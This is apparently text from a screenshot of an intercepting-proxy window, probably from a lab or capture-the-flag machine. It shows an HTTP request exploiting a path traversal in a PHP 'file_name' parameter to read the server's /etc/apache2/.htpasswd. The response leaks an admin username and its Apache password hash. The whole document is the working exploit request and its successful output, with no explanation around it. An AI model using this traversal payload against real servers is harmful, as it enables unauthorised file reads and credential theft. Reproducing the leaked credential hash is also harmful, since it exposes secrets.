 Request
Raw Params Headers Hex
GET /viewing.php?file_name=../../../../../../../../etc/apache2/.htpasswd HTTP/1.1
Host: 192.168.184.136
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.184.136/userpage.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=dhjnpc8v9l30kds17mtl7gidcg
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 04 Sep 2019 15:51:32 GMT
Server: Apache
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 51
Connection: close
Content-Type: text/plain;charset=UTF-8
aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/